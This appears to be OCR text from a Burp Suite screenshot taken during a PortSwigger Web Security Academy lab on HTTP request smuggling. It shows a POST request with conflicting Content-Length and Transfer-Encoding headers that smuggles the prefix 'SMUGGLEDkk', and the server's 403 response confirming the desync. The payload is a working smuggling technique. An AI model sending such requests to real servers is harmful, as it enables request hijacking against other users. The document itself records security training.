 Send
Cancel
<
>
Target: https://0af5000b0398135283c14c05001f0024.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0af5000b0398135283c14c05001f0024.web-security-aca
demy.net \r \n
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN
\r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36 \r \n
0 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
\r \n
1 Sec-Gpc: 1 \r \n
2 Accept-Language: en-GB,en;q=0.8 \r \n
3 Sec-Fetch-Site: cross-site \r \n
4 Sec-Fetch-Mode: navigate \r \n
5 Sec-Fetch-User: ?1 \r \n
6 Sec-Fetch-Dest: document \r \n
7 Referer: https://portswigger.net/ \r \n
8 Accept-Encoding: gzip, deflate \r \n
9 Content-Type: application/x-www-form-urlencoded
\r \n
0 Content-Length: 3 \r \n
1 Transfer-Encoding: chunked \r \n
2 \r \n
3 a \r \n
4 SMUGGLEDkk \r \n
5 0 \r \n
6 \r \n
7
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 37
6
7 "Unrecognized method SMUGGLEDKK0POST"
Inspector
Selection
3 (0x3)
Selected text
a \r \n
Decoded from: URL encoding
a \r \n
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 3
Name Value
a >
SMUGGLEDkk >
0 >
+